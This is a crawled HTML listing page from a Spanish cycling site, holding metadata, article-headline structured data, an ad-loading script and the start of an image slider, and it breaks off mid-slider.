

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/foro/tema-prueba-de-orientacion-grupo-mtbj-desde-alcobendas/
body_size: 98753
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/forocarreteros-com.png"/>
	<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>


    <!-- Title y Description -->

    <title>Foro ciclismo</title>

    <meta name="description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://forocarreteros.com/foro/tema-prueba-de-orientacion-grupo-mtbj-desde-alcobendas/">

    
    
    <link rel="next" href="https://forocarreteros.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Foro ciclismo">

    <meta property="og:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Foro ciclismo">

    <meta property="og:url" content="https://forocarreteros.com/">

    <meta property="og:site_name" content="forocarreteros.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Foro ciclismo">

    <meta name="twitter:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Foro ciclismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="forocarreteros.com">

	<meta name="mobile-web-app-title" content="forocarreteros.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
"url": "https://forocarreteros.com", 
"name": "forocarreteros.com", 
"description": "forocarreteros.com", 
"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "forocarreteros.com",

      "description": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://forocarreteros.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "logo": "https:\/\/forocarreteros.com\/assets\/logo.png",

      "description": "forocarreteros.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "forocarreteros.com",

      "description": "Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...",

      "url": "https:\/\/forocarreteros.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "forocarreteros.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","description":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/06\/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/trek-abandona-emonda-y-apuesta-por-madone-con-acumulaciones-de-hasta-17-mil-"},{"@type":"NewsArticle","headline":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","description":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2021\/04\/Elevacion-de-las-dos-piernas.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/tipos-de-elevaciones-de-piernas-y-c-mo-hacerlas-correctamente-"},{"@type":"NewsArticle","headline":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","description":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/superior-xr-gr-es-la-bicicleta-de-grava-m-s-r-pida-ligera-y-aerodin-mica-jam-s-fabricada-por-un-fabricante-de-bicicletas-checo-"},{"@type":"NewsArticle","headline":"Seguridad y salud en el trabajo - Infograf\u00eda","description":"Seguridad y salud en el trabajo - Infograf\u00eda","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2016\/04\/seguridad-y-salud-en-el-trabajo.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/seguridad-y-salud-en-el-trabajo-infograf-a-"},{"@type":"NewsArticle","headline":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","description":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","image":"\/extern-imagesmundobicicletasnet\/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/comparativa-qu-es-mejor-plato-52-36-o-50-34-en-bicicletas-"},{"@type":"NewsArticle","headline":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","description":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-cabina-vision-metron-5d-evo-de-1-pieza-es-un-manillar-integrado-m-s-ligero-y-r-pido-"},{"@type":"NewsArticle","headline":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","description":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/06\/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","description":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","image":"\/extern-imagesmundobicicletasnet\/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/c-mo-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-"},{"@type":"NewsArticle","headline":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","description":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","image":"\/extern-imagesmundobicicletasnet\/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/se-ales-de-desgaste-en-el-pi-n-c-mo-saber-si-es-hora-de-cambiarlo-"},{"@type":"NewsArticle","headline":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","description":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","image":"https:\/\/www.clarin.com\/img\/2025\/10\/31\/QOCG4CMhn_2000x1500__1.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/un-exparticipante-de-gran-hermano-fue-v-ctima-de-un-violento-asalto-en-su-casa-no-se-iban-m-s-"},{"@type":"NewsArticle","headline":"La mejor cinta de manillar de 2024","description":"La mejor cinta de manillar de 2024","image":"https:\/\/bikerumor.com\/wp-content\/uploads\/2024\/01\/Supacaz-super-sticky-Kush.jpeg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-mejor-cinta-de-manillar-de-2024-"},{"@type":"NewsArticle","headline":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","description":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","image":"https:\/\/www.clarin.com\/img\/2024\/02\/23\/l6DHOZ4qf_2000x1500__1.jpg","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos-ilegaleslos-detalles-"},{"@type":"NewsArticle","headline":"La ex participante trans de  Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","description":"La ex participante trans de Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","image":"https:\/\/www.clarin.com\/img\/2025\/10\/21\/DB54M6xn7_2000x1500__1.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ex-participante-trans-de-luciana-mart-nez-revel-que-empez-a-vender-contenido-para-adultos-"},{"@type":"NewsArticle","headline":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","description":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","image":"https:\/\/www.clarin.com\/img\/2025\/10\/16\/LajjCBplL_2000x1500__1.jpg","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales-"},{"@type":"NewsArticle","headline":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","description":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Revel-Ritual-angle-field.jpeg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/v-deo-revel-bikes-est-de-vuelta-ingrese-al-siguiente-cap-tulo-"},{"@type":"NewsArticle","headline":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","description":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Loam-Pass-2026-.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-loam-pass-2026-cuesta-solo-200-pero-terminar-pronto-"},{"@type":"NewsArticle","headline":"El Allroad S de Mavic lo hace todo y no arruina el banco","description":"El Allroad S de Mavic lo hace todo y no arruina el banco","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Mavic-Allroad-S-scaled.png","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco-"},{"@type":"NewsArticle","headline":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","description":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/BMC-Var0-Fourstroke-side-.png","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bmc-fourstroke-r-01-var0-se-une-a-la-l-nea-personalizada-"},{"@type":"NewsArticle","headline":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","description":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pi-n-shimano-xtr-y-xt-9t-"},{"@type":"NewsArticle","headline":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","description":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/primeros-viajes-3t-remodela-a-n-m-s-la-bicicleta-de-gravel-aero-racemax-italia-para-neum-ticos-m-s-grandes-"},{"@type":"NewsArticle","headline":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","description":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Easton-Overland-X-POW-Shirt-serving.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ltima-moda-de-love-machine-es-una-recaudaci-n-de-fondos-de-easton-overland-x-pow-"},{"@type":"NewsArticle","headline":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","description":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/T-Tronik-C-scaled.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bianchi-t-tronik-c-la-bicicleta-el-ctrica-definitiva-para-viajeros-"},{"@type":"NewsArticle","headline":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","description":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/CTRL-ALT-DEL-set.jpeg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wolf-tooth-components-reinicia-los-pedales-autom-ticos-con-ctrl-alt-y-del-"},{"@type":"NewsArticle","headline":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","description":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","image":"\/extern-imagesnikeair-maxes\/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/cu-l-es-la-velocidad-m-xima-recomendada-en-bicicleta-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9623" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">forocarreteros.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Foro ciclismo</h1>

    <p>Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1392 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de elevaciones de piernas y cómo hacerlas correctamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg" alt="Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/treks-goes-knit-en-la-ultima-coleccion-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg" alt="Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-musculos-se-trabajan-con-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg" alt="Descubre cuáles son los músculos que se tonifican al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuáles son los músculos que se tonifican al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg" alt="Baños de bosque (o shinrin yoku): el poder relajante del bosque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baños de bosque (o shinrin yoku): el poder relajante del bosque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video" loading="lazy" async itemprop="contentUrl"/>
